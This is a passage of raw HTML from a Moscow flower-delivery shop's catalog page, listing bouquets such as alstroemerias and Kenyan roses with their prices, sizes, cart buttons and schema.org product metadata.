  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/e58/320_320_1/l13gd4szod8mrnw9t4inf8nnc61i45kl.jpeg" alt="Букет из розовых альстромерий ( 9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/e58/320_320_1/l13gd4szod8mrnw9t4inf8nnc61i45kl.jpeg" data-src-mobile="/upload/resize_cache/iblock/e58/320_320_1/l13gd4szod8mrnw9t4inf8nnc61i45kl.jpeg" title="Купить Букет из розовых альстромерий ( 9 шт) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_1525" src="/upload/resize_cache/iblock/71f/320_320_1/teijfucdt0k1bszjfdprfp4figgq3w92.jpeg" data-id="1525" alt="Букет из розовых альстромерий ( 9 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/71f/320_320_1/teijfucdt0k1bszjfdprfp4figgq3w92.jpeg" data-src-mobile="/upload/resize_cache/iblock/71f/320_320_1/teijfucdt0k1bszjfdprfp4figgq3w92.jpeg" title="Купить Букет из розовых альстромерий ( 9 шт) по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_1525" data-element="1525">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="1525">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="1525">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="1525" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="1525"
               data-product-name="Букет из розовых альстромерий ( 9 шт)"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="20" href="/catalog/bukety/buket_iz_krasnykh_alstromeriy_9_sht/" class="prevented">
                                            Букет из розовых альстромерий ( 9 шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 1525</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_1525" value="1" id="item_count_1525"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(1525, 'item_count_1525')" class="btn fill ecom-listing-add" data-id="1525" data-name="Букет из розовых альстромерий ( 9 шт)" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из розовых альстромерий ( 9 шт)">
                    <meta itemprop="description" content="Заказать букет из розовых альстромерий ( 9 шт) по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_iz_krasnykh_alstromeriy_9_sht/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/71f/320_320_1/teijfucdt0k1bszjfdprfp4figgq3w92.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_702" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_702" data-element="702">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="702">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="702">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/155/320_320_1/f4nfxwgymty410izakrxbwz1zo3w3j3m.jpeg);" onclick = "window.location.href='/catalog/buketnedeli/buket_iz_pionovidnykh_roz_misti_babls_7_/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/155/320_320_1/f4nfxwgymty410izakrxbwz1zo3w3j3m.jpeg" alt="Букет из пионовидных роз Мисти Баблс (5 шт)" data-src="/upload/resize_cache/iblock/155/320_320_1/f4nfxwgymty410izakrxbwz1zo3w3j3m.jpeg" data-src-mobile="/upload/resize_cache/iblock/155/320_320_1/f4nfxwgymty410izakrxbwz1zo3w3j3m.jpeg" title="Букет из пионовидных роз Мисти Баблс (5 шт)">
																																<img src="/upload/resize_cache/iblock/f29/320_320_1/mcf8mdy0g7g31vin8n5ana7jweuaoy76.jpeg" alt="Букет из пионовидных роз Мисти Баблс (5 шт)" data-src="/upload/resize_cache/iblock/f29/320_320_1/mcf8mdy0g7g31vin8n5ana7jweuaoy76.jpeg" data-src-mobile="/upload/resize_cache/iblock/f29/320_320_1/mcf8mdy0g7g31vin8n5ana7jweuaoy76.jpeg" title="Букет из пионовидных роз Мисти Баблс (5 шт)">
																																<img src="/upload/resize_cache/iblock/95b/320_320_1/gy16y79ypkxtwf1ylz8kroxidbldsalr.jpeg" alt="Букет из пионовидных роз Мисти Баблс (5 шт)" data-src="/upload/resize_cache/iblock/95b/320_320_1/gy16y79ypkxtwf1ylz8kroxidbldsalr.jpeg" data-src-mobile="/upload/resize_cache/iblock/95b/320_320_1/gy16y79ypkxtwf1ylz8kroxidbldsalr.jpeg" title="Букет из пионовидных роз Мисти Баблс (5 шт)">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="702"
                   data-product-name="Букет из пионовидных роз Мисти Баблс (5 шт)"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="21" href="/catalog/buketnedeli/buket_iz_pionovidnykh_roz_misti_babls_7_/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">20 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/155/320_320_1/f4nfxwgymty410izakrxbwz1zo3w3j3m.jpeg" alt="Букет из пионовидных роз Мисти Баблс (5 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/155/320_320_1/f4nfxwgymty410izakrxbwz1zo3w3j3m.jpeg" data-src-mobile="/upload/resize_cache/iblock/155/320_320_1/f4nfxwgymty410izakrxbwz1zo3w3j3m.jpeg" title="Купить Букет из пионовидных роз Мисти Баблс (5 шт) по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_702" src="/upload/resize_cache/iblock/f29/320_320_1/mcf8mdy0g7g31vin8n5ana7jweuaoy76.jpeg" data-id="702" alt="Букет из пионовидных роз Мисти Баблс (5 шт) с доставкой в Москве" data-src="/upload/resize_cache/iblock/f29/320_320_1/mcf8mdy0g7g31vin8n5ana7jweuaoy76.jpeg" data-src-mobile="/upload/resize_cache/iblock/f29/320_320_1/mcf8mdy0g7g31vin8n5ana7jweuaoy76.jpeg" title="Купить Букет из пионовидных роз Мисти Баблс (5 шт) по лучшей цене в Москве"></div>
                </a>
				<div class="badge_action badge_action_hit">hit</div>
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_702" data-element="702">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="702">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="702">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="702" class="js_item_price">4 790</span>&nbsp;₽</div>
                        <div><s class="list_price_old list_price_item">5 790&nbsp;₽</s></div>						<div class="list_price_persent list_price_item">-18%</div>                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="702"
               data-product-name="Букет из пионовидных роз Мисти Баблс (5 шт)"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="21" href="/catalog/buketnedeli/buket_iz_pionovidnykh_roz_misti_babls_7_/" class="prevented">
                                            Букет из пионовидных роз Мисти Баблс (5 шт)                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 702</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_702" value="1" id="item_count_702"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(702, 'item_count_702')" class="btn fill ecom-listing-add" data-id="702" data-name="Букет из пионовидных роз Мисти Баблс (5 шт)" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из пионовидных роз Мисти Баблс (5 шт)">
                    <meta itemprop="description" content="Заказать букет из пионовидных роз мисти баблс (5 шт) по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/buketnedeli/buket_iz_pionovidnykh_roz_misti_babls_7_/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/f29/320_320_1/mcf8mdy0g7g31vin8n5ana7jweuaoy76.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_697" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_697" data-element="697">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="697">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="697">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/77e/320_320_1/byyqfj45fkbi8cmp2uubpofy5yxb40j7.jpeg);" onclick = "window.location.href='/catalog/bukety/monobukety/buket_iz_19_keniyskikh_ro/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/77e/320_320_1/byyqfj45fkbi8cmp2uubpofy5yxb40j7.jpeg" alt="Букет из 19 Кенийских роз" data-src="/upload/resize_cache/iblock/77e/320_320_1/byyqfj45fkbi8cmp2uubpofy5yxb40j7.jpeg" data-src-mobile="/upload/resize_cache/iblock/77e/320_320_1/byyqfj45fkbi8cmp2uubpofy5yxb40j7.jpeg" title="Букет из 19 Кенийских роз">
																																<img src="/upload/resize_cache/iblock/048/320_320_1/ku8wiedsvsebwk0iux9f3fjzldnue98y.jpeg" alt="Букет из 19 Кенийских роз" data-src="/upload/resize_cache/iblock/048/320_320_1/ku8wiedsvsebwk0iux9f3fjzldnue98y.jpeg" data-src-mobile="/upload/resize_cache/iblock/048/320_320_1/ku8wiedsvsebwk0iux9f3fjzldnue98y.jpeg" title="Букет из 19 Кенийских роз">
																																<img src="/upload/resize_cache/iblock/671/320_320_1/8uqugwfoetiu4nd7rr67cjiumlzvj4c0.jpeg" alt="Букет из 19 Кенийских роз" data-src="/upload/resize_cache/iblock/671/320_320_1/8uqugwfoetiu4nd7rr67cjiumlzvj4c0.jpeg" data-src-mobile="/upload/resize_cache/iblock/671/320_320_1/8uqugwfoetiu4nd7rr67cjiumlzvj4c0.jpeg" title="Букет из 19 Кенийских роз">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="697"
                   data-product-name="Букет из 19 Кенийских роз"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="22" href="/catalog/bukety/monobukety/buket_iz_19_keniyskikh_ro/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/77e/320_320_1/byyqfj45fkbi8cmp2uubpofy5yxb40j7.jpeg" alt="Букет из 19 Кенийских роз с доставкой в Москве" data-src="/upload/resize_cache/iblock/77e/320_320_1/byyqfj45fkbi8cmp2uubpofy5yxb40j7.jpeg" data-src-mobile="/upload/resize_cache/iblock/77e/320_320_1/byyqfj45fkbi8cmp2uubpofy5yxb40j7.jpeg" title="Купить Букет из 19 Кенийских роз по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_697" src="/upload/resize_cache/iblock/048/320_320_1/ku8wiedsvsebwk0iux9f3fjzldnue98y.jpeg" data-id="697" alt="Букет из 19 Кенийских роз с доставкой в Москве" data-src="/upload/resize_cache/iblock/048/320_320_1/ku8wiedsvsebwk0iux9f3fjzldnue98y.jpeg" data-src-mobile="/upload/resize_cache/iblock/048/320_320_1/ku8wiedsvsebwk0iux9f3fjzldnue98y.jpeg" title="Купить Букет из 19 Кенийских роз по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_697" data-element="697">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="697">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="697">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="697" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="697"
               data-product-name="Букет из 19 Кенийских роз"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="22" href="/catalog/bukety/monobukety/buket_iz_19_keniyskikh_ro/" class="prevented">
                                            Букет из 19 Кенийских роз                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 697</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_697" value="1" id="item_count_697"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(697, 'item_count_697')" class="btn fill ecom-listing-add" data-id="697" data-name="Букет из 19 Кенийских роз" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из 19 Кенийских роз">
